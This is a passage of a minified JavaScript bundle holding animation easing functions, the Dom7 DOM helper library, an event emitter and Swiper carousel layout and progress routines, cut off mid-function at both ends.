Math.sqrt(1-(t-=1)*t)}),u("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),u("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),h("Elastic",(r=function(t,e,i){var r=c("easing."+t,function(t,e){this._p1=t>=1?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new n.b;return s.constructor=r,s.getRatio=e,s.config=function(t,e){return new r(t,e)},r})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),r("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),r("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),h("Expo",u("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),u("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),u("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),h("Sine",u("SineOut",function(t){return Math.sin(t*l)}),u("SineIn",function(t){return 1-Math.cos(t*l)}),u("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),c("easing.EaseLookup",{find:function(t){return n.b.map[t]}},!0),d(s.SlowMo,"SlowMo","ease,"),d(i,"RoughEase","ease,"),d(t,"SteppedEase","ease,"),m},!0);var P=n.g.Back,k=n.g.Elastic,O=n.g.Bounce,M=n.g.RoughEase,A=n.g.SlowMo,L=n.g.SteppedEase,I=n.g.Circ,D=n.g.Expo,R=n.g.Sine,z=n.g.ExpoScaleEase,F=a;F._autoActivated=[r,s,o,l,$,c,p,P,k,O,M,A,L,I,D,R,z],i.d(e,"b",function(){return F}),i.d(e,"a",function(){return s})},function(t,e,i){"use strict";var n="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,r="undefined"==typeof window?{document:n,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;class s{constructor(t){const e=this;for(let i=0;i<t.length;i+=1)e[i]=t[i];return e.length=t.length,this}}function a(t,e){const i=[];let a=0;if(t&&!e&&t instanceof s)return t;if(t)if("string"==typeof t){let r,s;const o=t.trim();if(o.indexOf("<")>=0&&o.indexOf(">")>=0){let t="div";for(0===o.indexOf("<li")&&(t="ul"),0===o.indexOf("<tr")&&(t="tbody"),0!==o.indexOf("<td")&&0!==o.indexOf("<th")||(t="tr"),0===o.indexOf("<tbody")&&(t="table"),0===o.indexOf("<option")&&(t="select"),(s=n.createElement(t)).innerHTML=o,a=0;a<s.childNodes.length;a+=1)i.push(s.childNodes[a])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||n).querySelectorAll(t.trim()):[n.getElementById(t.trim().split("#")[1])],a=0;a<r.length;a+=1)r[a]&&i.push(r[a])}else if(t.nodeType||t===r||t===n)i.push(t);else if(t.length>0&&t[0].nodeType)for(a=0;a<t.length;a+=1)i.push(t[a]);return new s(i)}function o(t){const e=[];for(let i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}a.fn=s.prototype,a.Class=s,a.Dom7=s;"resize scroll".split(" ");const l={addClass:function(t){if(void 0===t)return this;const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[t]);return this},removeClass:function(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[t]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){const e=t.split(" ");for(let t=0;t<e.length;t+=1)for(let i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[t]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(let i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(const e in t)this[i][e]=t[e],this[i].setAttribute(e,t[e]);return this},removeAttr:function(t){for(let e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){let i;if(void 0!==e){for(let n=0;n<this.length;n+=1)(i=this[n]).dom7ElementDataStorage||(i.dom7ElementDataStorage={}),i.dom7ElementDataStorage[t]=e;return this}if(i=this[0]){if(i.dom7ElementDataStorage&&t in i.dom7ElementDataStorage)return i.dom7ElementDataStorage[t];const e=i.getAttribute(`data-${t}`);return e||void 0}},transform:function(t){for(let e=0;e<this.length;e+=1){const i=this[e].style;i.webkitTransform=t,i.transform=t}return this},transition:function(t){"string"!=typeof t&&(t=`${t}ms`);for(let e=0;e<this.length;e+=1){const i=this[e].style;i.webkitTransitionDuration=t,i.transitionDuration=t}return this},on:function(...t){let[e,i,n,r]=t;function s(t){const e=t.target;if(!e)return;const r=t.target.dom7EventData||[];if(r.indexOf(t)<0&&r.unshift(t),a(e).is(i))n.apply(e,r);else{const t=a(e).parents();for(let e=0;e<t.length;e+=1)a(t[e]).is(i)&&n.apply(t[e],r)}}function o(t){const e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),n.apply(this,e)}"function"==typeof t[1]&&([e,n,r]=t,i=void 0),r||(r=!1);const l=e.split(" ");let c;for(let t=0;t<this.length;t+=1){const e=this[t];if(i)for(c=0;c<l.length;c+=1){const t=l[c];e.dom7LiveListeners||(e.dom7LiveListeners={}),e.dom7LiveListeners[t]||(e.dom7LiveListeners[t]=[]),e.dom7LiveListeners[t].push({listener:n,proxyListener:s}),e.addEventListener(t,s,r)}else for(c=0;c<l.length;c+=1){const t=l[c];e.dom7Listeners||(e.dom7Listeners={}),e.dom7Listeners[t]||(e.dom7Listeners[t]=[]),e.dom7Listeners[t].push({listener:n,proxyListener:o}),e.addEventListener(t,o,r)}}return this},off:function(...t){let[e,i,n,r]=t;"function"==typeof t[1]&&([e,n,r]=t,i=void 0),r||(r=!1);const s=e.split(" ");for(let t=0;t<s.length;t+=1){const e=s[t];for(let t=0;t<this.length;t+=1){const s=this[t];let a;if(!i&&s.dom7Listeners?a=s.dom7Listeners[e]:i&&s.dom7LiveListeners&&(a=s.dom7LiveListeners[e]),a&&a.length)for(let t=a.length-1;t>=0;t-=1){const i=a[t];n&&i.listener===n?(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1)):n&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===n?(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1)):n||(s.removeEventListener(e,i.proxyListener,r),a.splice(t,1))}}}return this},trigger:function(...t){const e=t[0].split(" "),i=t[1];for(let s=0;s<e.length;s+=1){const a=e[s];for(let e=0;e<this.length;e+=1){const s=this[e];let o;try{o=new r.CustomEvent(a,{detail:i,bubbles:!0,cancelable:!0})}catch(t){(o=n.createEvent("Event")).initEvent(a,!0,!0),o.detail=i}s.dom7EventData=t.filter((t,e)=>e>0),s.dispatchEvent(o),s.dom7EventData=[],delete s.dom7EventData}}return this},transitionEnd:function(t){const e=["webkitTransitionEnd","transitionend"],i=this;let n;function r(s){if(s.target===this)for(t.call(this,s),n=0;n<e.length;n+=1)i.off(e[n],r)}if(t)for(n=0;n<e.length;n+=1)i.on(e[n],r);return this},outerWidth:function(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){const t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){const t=this[0],e=t.getBoundingClientRect(),i=n.body,s=t.clientTop||i.clientTop||0,a=t.clientLeft||i.clientLeft||0,o=t===r?r.scrollY:t.scrollTop,l=t===r?r.scrollX:t.scrollLeft;return{top:e.top+o-s,left:e.left+l-a}}return null},css:function(t,e){let i;if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(let e in t)this[i].style[e]=t[e];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(let e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(let e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(let e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){const e=this[0];let i,o;if(!e||void 0===t)return!1;if("string"==typeof t){if(e.matches)return e.matches(t);if(e.webkitMatchesSelector)return e.webkitMatchesSelector(t);if(e.msMatchesSelector)return e.msMatchesSelector(t);for(i=a(t),o=0;o<i.length;o+=1)if(i[o]===e)return!0;return!1}if(t===n)return e===n;if(t===r)return e===r;if(t.nodeType||t instanceof s){for(i=t.nodeType?[t]:t,o=0;o<i.length;o+=1)if(i[o]===e)return!0;return!1}return!1},index:function(){let t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;const e=this.length;let i;return new s(t>e-1?[]:t<0?(i=e+t)<0?[]:[this[i]]:[this[t]])},append:function(...t){let e;for(let i=0;i<t.length;i+=1){e=t[i];for(let t=0;t<this.length;t+=1)if("string"==typeof e){const i=n.createElement("div");for(i.innerHTML=e;i.firstChild;)this[t].appendChild(i.firstChild)}else if(e instanceof s)for(let i=0;i<e.length;i+=1)this[t].appendChild(e[i]);else this[t].appendChild(e)}return this},prepend:function(t){let e,i;for(e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof s)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&a(this[0].nextElementSibling).is(t)?new s([this[0].nextElementSibling]):new s([]):this[0].nextElementSibling?new s([this[0].nextElementSibling]):new s([]):new s([])},nextAll:function(t){const e=[];let i=this[0];if(!i)return new s([]);for(;i.nextElementSibling;){const n=i.nextElementSibling;t?a(n).is(t)&&e.push(n):e.push(n),i=n}return new s(e)},prev:function(t){if(this.length>0){const e=this[0];return t?e.previousElementSibling&&a(e.previousElementSibling).is(t)?new s([e.previousElementSibling]):new s([]):e.previousElementSibling?new s([e.previousElementSibling]):new s([])}return new s([])},prevAll:function(t){const e=[];let i=this[0];if(!i)return new s([]);for(;i.previousElementSibling;){const n=i.previousElementSibling;t?a(n).is(t)&&e.push(n):e.push(n),i=n}return new s(e)},parent:function(t){const e=[];for(let i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?a(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return a(o(e))},parents:function(t){const e=[];for(let i=0;i<this.length;i+=1){let n=this[i].parentNode;for(;n;)t?a(n).is(t)&&e.push(n):e.push(n),n=n.parentNode}return a(o(e))},closest:function(t){let e=this;return void 0===t?new s([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){const e=[];for(let i=0;i<this.length;i+=1){const n=this[i].querySelectorAll(t);for(let t=0;t<n.length;t+=1)e.push(n[t])}return new s(e)},children:function(t){const e=[];for(let i=0;i<this.length;i+=1){const n=this[i].childNodes;for(let i=0;i<n.length;i+=1)t?1===n[i].nodeType&&a(n[i]).is(t)&&e.push(n[i]):1===n[i].nodeType&&e.push(n[i])}return new s(o(e))},remove:function(){for(let t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(...t){const e=this;let i,n;for(i=0;i<t.length;i+=1){const r=a(t[i]);for(n=0;n<r.length;n+=1)e[e.length]=r[n],e.length+=1}return e},styles:function(){return this[0]?r.getComputedStyle(this[0],null):{}}};Object.keys(l).forEach(t=>{a.fn[t]=l[t]});const c={deleteProps(t){const e=t;Object.keys(e).forEach(t=>{try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}})},nextTick:(t,e=0)=>setTimeout(t,e),now:()=>Date.now(),getTranslate(t,e="x"){let i,n,s;const a=r.getComputedStyle(t,null);return r.WebKitCSSMatrix?((n=a.transform||a.webkitTransform).split(",").length>6&&(n=n.split(", ").map(t=>t.replace(",",".")).join(", ")),s=new r.WebKitCSSMatrix("none"===n?"":n)):i=(s=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(n=r.WebKitCSSMatrix?s.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(n=r.WebKitCSSMatrix?s.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),n||0},parseUrlQuery(t){const e={};let i,n,s,a,o=t||r.location.href;if("string"==typeof o&&o.length)for(a=(n=(o=o.indexOf("?")>-1?o.replace(/\S*\?/,""):"").split("&").filter(t=>""!==t)).length,i=0;i<a;i+=1)s=n[i].replace(/#\S+/g,"").split("="),e[decodeURIComponent(s[0])]=void 0===s[1]?void 0:decodeURIComponent(s[1])||"";return e},isObject:t=>"object"==typeof t&&null!==t&&t.constructor&&t.constructor===Object,extend(...t){const e=Object(t[0]);for(let i=1;i<t.length;i+=1){const n=t[i];if(null!=n){const t=Object.keys(Object(n));for(let i=0,r=t.length;i<r;i+=1){const r=t[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(c.isObject(e[r])&&c.isObject(n[r])?c.extend(e[r],n[r]):!c.isObject(e[r])&&c.isObject(n[r])?(e[r]={},c.extend(e[r],n[r])):e[r]=n[r])}}}return e}},u=function(){const t=n.createElement("div");return{touch:r.Modernizr&&!0===r.Modernizr.touch||!!(r.navigator.maxTouchPoints>0||"ontouchstart"in r||r.DocumentTouch&&n instanceof r.DocumentTouch),pointerEvents:!!(r.navigator.pointerEnabled||r.PointerEvent||"maxTouchPoints"in r.navigator&&r.navigator.maxTouchPoints>0),prefixedPointerEvents:!!r.navigator.msPointerEnabled,transition:function(){const e=t.style;return"transition"in e||"webkitTransition"in e||"MozTransition"in e}(),transforms3d:r.Modernizr&&!0===r.Modernizr.csstransforms3d||function(){const e=t.style;return"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e}(),flexbox:function(){const e=t.style,i="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" ");for(let t=0;t<i.length;t+=1)if(i[t]in e)return!0;return!1}(),observer:"MutationObserver"in r||"WebkitMutationObserver"in r,passiveListener:function(){let t=!1;try{const e=Object.defineProperty({},"passive",{get(){t=!0}});r.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in r}}(),d=function(){return{isIE:!!r.navigator.userAgent.match(/Trident/g)||!!r.navigator.userAgent.match(/MSIE/g),isEdge:!!r.navigator.userAgent.match(/Edge/g),isSafari:function(){const t=r.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(r.navigator.userAgent)}}();class h{constructor(t={}){const e=this;e.params=t,e.eventsListeners={},e.params&&e.params.on&&Object.keys(e.params.on).forEach(t=>{e.on(t,e.params.on[t])})}on(t,e,i){const n=this;if("function"!=typeof e)return n;const r=i?"unshift":"push";return t.split(" ").forEach(t=>{n.eventsListeners[t]||(n.eventsListeners[t]=[]),n.eventsListeners[t][r](e)}),n}once(t,e,i){const n=this;if("function"!=typeof e)return n;function r(...i){e.apply(n,i),n.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,n.on(t,r,i)}off(t,e){const i=this;return i.eventsListeners?(t.split(" ").forEach(t=>{void 0===e?i.eventsListeners[t]=[]:i.eventsListeners[t]&&i.eventsListeners[t].length&&i.eventsListeners[t].forEach((n,r)=>{(n===e||n.f7proxy&&n.f7proxy===e)&&i.eventsListeners[t].splice(r,1)})}),i):i}emit(...t){const e=this;if(!e.eventsListeners)return e;let i,n,r;return"string"==typeof t[0]||Array.isArray(t[0])?(i=t[0],n=t.slice(1,t.length),r=e):(i=t[0].events,n=t[0].data,r=t[0].context||e),(Array.isArray(i)?i:i.split(" ")).forEach(t=>{if(e.eventsListeners&&e.eventsListeners[t]){const i=[];e.eventsListeners[t].forEach(t=>{i.push(t)}),i.forEach(t=>{t.apply(r,n)})}}),e}useModulesParams(t){const e=this;e.modules&&Object.keys(e.modules).forEach(i=>{const n=e.modules[i];n.params&&c.extend(t,n.params)})}useModules(t={}){const e=this;e.modules&&Object.keys(e.modules).forEach(i=>{const n=e.modules[i],r=t[i]||{};n.instance&&Object.keys(n.instance).forEach(t=>{const i=n.instance[t];e[t]="function"==typeof i?i.bind(e):i}),n.on&&e.on&&Object.keys(n.on).forEach(t=>{e.on(t,n.on[t])}),n.create&&n.create.bind(e)(r)})}static set components(t){this.use&&this.use(t)}static installModule(t,...e){const i=this;i.prototype.modules||(i.prototype.modules={});const n=t.name||`${Object.keys(i.prototype.modules).length}_${c.now()}`;return i.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach(e=>{i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(e=>{i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i}static use(t,...e){const i=this;return Array.isArray(t)?(t.forEach(t=>i.installModule(t)),i):i.installModule(t,...e)}}var p={updateSize:function(){const t=this;let e,i;const n=t.$el;e=void 0!==t.params.width?t.params.width:n[0].clientWidth,i=void 0!==t.params.height?t.params.height:n[0].clientHeight,0===e&&t.isHorizontal()||0===i&&t.isVertical()||(e=e-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),i=i-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),c.extend(t,{width:e,height:i,size:t.isHorizontal()?e:i}))},updateSlides:function(){const t=this,e=t.params,{$wrapperEl:i,size:n,rtlTranslate:s,wrongRTL:a}=t,o=t.virtual&&e.virtual.enabled,l=o?t.virtual.slides.length:t.slides.length,d=i.children(`.${t.params.slideClass}`),h=o?t.virtual.slides.length:d.length;let p=[];const f=[],m=[];let g=e.slidesOffsetBefore;"function"==typeof g&&(g=e.slidesOffsetBefore.call(t));let v=e.slidesOffsetAfter;"function"==typeof v&&(v=e.slidesOffsetAfter.call(t));const y=t.snapGrid.length,b=t.snapGrid.length;let _,w,x=e.spaceBetween,T=-g,S=0,C=0;if(void 0===n)return;"string"==typeof x&&x.indexOf("%")>=0&&(x=parseFloat(x.replace("%",""))/100*n),t.virtualSize=-x,s?d.css({marginLeft:"",marginTop:""}):d.css({marginRight:"",marginBottom:""}),e.slidesPerColumn>1&&(_=Math.floor(h/e.slidesPerColumn)===h/t.params.slidesPerColumn?h:Math.ceil(h/e.slidesPerColumn)*e.slidesPerColumn,"auto"!==e.slidesPerView&&"row"===e.slidesPerColumnFill&&(_=Math.max(_,e.slidesPerView*e.slidesPerColumn)));const $=e.slidesPerColumn,E=_/$,P=Math.floor(h/e.slidesPerColumn);for(let i=0;i<h;i+=1){w=0;const s=d.eq(i);if(e.slidesPerColumn>1){let n,r,a;"column"===e.slidesPerColumnFill?(a=i-(r=Math.floor(i/$))*$,(r>P||r===P&&a===$-1)&&(a+=1)>=$&&(a=0,r+=1),n=r+a*_/$,s.css({"-webkit-box-ordinal-group":n,"-moz-box-ordinal-group":n,"-ms-flex-order":n,"-webkit-order":n,order:n})):r=i-(a=Math.floor(i/E))*E,s.css(`margin-${t.isHorizontal()?"top":"left"}`,0!==a&&e.spaceBetween&&`${e.spaceBetween}px`).attr("data-swiper-column",r).attr("data-swiper-row",a)}if("none"!==s.css("display")){if("auto"===e.slidesPerView){const i=r.getComputedStyle(s[0],null),n=s[0].style.transform,a=s[0].style.webkitTransform;if(n&&(s[0].style.transform="none"),a&&(s[0].style.webkitTransform="none"),e.roundLengths)w=t.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else if(t.isHorizontal()){const t=parseFloat(i.getPropertyValue("width")),e=parseFloat(i.getPropertyValue("padding-left")),n=parseFloat(i.getPropertyValue("padding-right")),r=parseFloat(i.getPropertyValue("margin-left")),s=parseFloat(i.getPropertyValue("margin-right")),a=i.getPropertyValue("box-sizing");w=a&&"border-box"===a?t+r+s:t+e+n+r+s}else{const t=parseFloat(i.getPropertyValue("height")),e=parseFloat(i.getPropertyValue("padding-top")),n=parseFloat(i.getPropertyValue("padding-bottom")),r=parseFloat(i.getPropertyValue("margin-top")),s=parseFloat(i.getPropertyValue("margin-bottom")),a=i.getPropertyValue("box-sizing");w=a&&"border-box"===a?t+r+s:t+e+n+r+s}n&&(s[0].style.transform=n),a&&(s[0].style.webkitTransform=a),e.roundLengths&&(w=Math.floor(w))}else w=(n-(e.slidesPerView-1)*x)/e.slidesPerView,e.roundLengths&&(w=Math.floor(w)),d[i]&&(t.isHorizontal()?d[i].style.width=`${w}px`:d[i].style.height=`${w}px`);d[i]&&(d[i].swiperSlideSize=w),m.push(w),e.centeredSlides?(T=T+w/2+S/2+x,0===S&&0!==i&&(T=T-n/2-x),0===i&&(T=T-n/2-x),Math.abs(T)<.001&&(T=0),e.roundLengths&&(T=Math.floor(T)),C%e.slidesPerGroup==0&&p.push(T),f.push(T)):(e.roundLengths&&(T=Math.floor(T)),C%e.slidesPerGroup==0&&p.push(T),f.push(T),T=T+w+x),t.virtualSize+=w+x,S=w,C+=1}}let k;if(t.virtualSize=Math.max(t.virtualSize,n)+v,s&&a&&("slide"===e.effect||"coverflow"===e.effect)&&i.css({width:`${t.virtualSize+e.spaceBetween}px`}),u.flexbox&&!e.setWrapperSize||(t.isHorizontal()?i.css({width:`${t.virtualSize+e.spaceBetween}px`}):i.css({height:`${t.virtualSize+e.spaceBetween}px`})),e.slidesPerColumn>1&&(t.virtualSize=(w+e.spaceBetween)*_,t.virtualSize=Math.ceil(t.virtualSize/e.slidesPerColumn)-e.spaceBetween,t.isHorizontal()?i.css({width:`${t.virtualSize+e.spaceBetween}px`}):i.css({height:`${t.virtualSize+e.spaceBetween}px`}),e.centeredSlides)){k=[];for(let i=0;i<p.length;i+=1){let n=p[i];e.roundLengths&&(n=Math.floor(n)),p[i]<t.virtualSize+p[0]&&k.push(n)}p=k}if(!e.centeredSlides){k=[];for(let i=0;i<p.length;i+=1){let r=p[i];e.roundLengths&&(r=Math.floor(r)),p[i]<=t.virtualSize-n&&k.push(r)}p=k,Math.floor(t.virtualSize-n)-Math.floor(p[p.length-1])>1&&p.push(t.virtualSize-n)}if(0===p.length&&(p=[0]),0!==e.spaceBetween&&(t.isHorizontal()?s?d.css({marginLeft:`${x}px`}):d.css({marginRight:`${x}px`}):d.css({marginBottom:`${x}px`})),e.centerInsufficientSlides){let t=0;if(m.forEach(i=>{t+=i+(e.spaceBetween?e.spaceBetween:0)}),(t-=e.spaceBetween)<n){const e=(n-t)/2;p.forEach((t,i)=>{p[i]=t-e}),f.forEach((t,i)=>{f[i]=t+e})}}c.extend(t,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),h!==l&&t.emit("slidesLengthChange"),p.length!==y&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==b&&t.emit("slidesGridLengthChange"),(e.watchSlidesProgress||e.watchSlidesVisibility)&&t.updateSlidesOffset()},updateAutoHeight:function(t){const e=this,i=[];let n,r=0;if("number"==typeof t?e.setTransition(t):!0===t&&e.setTransition(e.params.speed),"auto"!==e.params.slidesPerView&&e.params.slidesPerView>1)for(n=0;n<Math.ceil(e.params.slidesPerView);n+=1){const t=e.activeIndex+n;if(t>e.slides.length)break;i.push(e.slides.eq(t)[0])}else i.push(e.slides.eq(e.activeIndex)[0]);for(n=0;n<i.length;n+=1)if(void 0!==i[n]){const t=i[n].offsetHeight;r=t>r?t:r}r&&e.$wrapperEl.css("height",`${r}px`)},updateSlidesOffset:function(){const t=this,e=t.slides;for(let i=0;i<e.length;i+=1)e[i].swiperSlideOffset=t.isHorizontal()?e[i].offsetLeft:e[i].offsetTop},updateSlidesProgress:function(t=this&&this.translate||0){const e=this,i=e.params,{slides:n,rtlTranslate:r}=e;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&e.updateSlidesOffset();let s=-t;r&&(s=t),n.removeClass(i.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let t=0;t<n.length;t+=1){const a=n[t],o=(s+(i.centeredSlides?e.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+i.spaceBetween);if(i.watchSlidesVisibility){const r=-(s-a.swiperSlideOffset),o=r+e.slidesSizesGrid[t];(r>=0&&r<e.size||o>0&&o<=e.size||r<=0&&o>=e.size)&&(e.visibleSlides.push(a),e.visibleSlidesIndexes.push(t),n.eq(t).addClass(i.slideVisibleClass))}a.progress=r?-o:o}e.visibleSlides=a(e.visibleSlides)},updateProgress:function(t=this&&this.translate||0){const e=this,i=e.params,n=e.maxTranslate()-e.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=e;const o=s,l=a;0===n?(r=0,s=!0,a=!0):(s=(r=(t-e.minTranslate())/n)<=0,a=r>=1),c.extend(e,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesProgress(t),s&&!o&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){const t=this,{slides:e,params:i,$wrapperEl:n,activeIndex:r,realIndex:s}=t,a=t.virtual&&i.virtual.enabled;let o;e.removeClass(`${i.slideActiveClass} ${i.slideNextClass} ${i.slidePrevClass} ${i.slideDuplicateActiveClass} ${i.slideDuplicateNextClass} ${i.slideDuplicatePrevClass}`),(o=a?t.$wrapperEl.find(`.${i.slideClass}[data-swiper-slide-index="${r}"]`):e.eq(r)).addClass(i.slideActiveClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(i.slideDuplicateActiveClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(i.slideDuplicateActiveClass));let l=o.nextAll(`.${i.slideClass}`).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=e.eq(0)).addClass(i.slideNextClass);let c=o.prevAll(`.${i.slideClass}`).eq(0).addClass(i.slidePrevClass);i.loop&&0===c.length&&(c=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicateNextClass),c.hasClass(i.slideDuplicateClass)?n.children(`.${i.slideClass}:not(.${i.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass):n.children(`.${i.slideClass}.${i.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:n,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=e;let u,d=t;if(void 0===d){for(let t=0;t<n.length;t+=1)void 0!==n[t+1]?i>=n[t]&&i<n[t+1]-(n[t+1]-n[t])/2?d=t:i>=n[t]&&i<n[t+1]&&(d=t+1):i>=n[t]&&(d=t);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if((u=r.indexOf(i)>=0?r.indexOf(i):Math.floor(d/s.slidesPerGroup))>=r.length&&(u=r.length-1),d===a)return void(u!==l&&(e.snapIndex=u,e.emit("snapIndexChange")));const h=parseInt(e.slides.eq(d).attr("data-swiper-slide-index")||d,10);c.extend(e,{snapIndex:u,realIndex:h,previousIndex:a,activeIndex:d}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),o!==h&&e.emit("realIndexChange"),e.emit("slideChange")},updateClickedSlide:function(t){const e=this,i=e.params,n=a(t.target).closest(`.${i.slideClass}`)[0];let r=!1;if(n)for(let 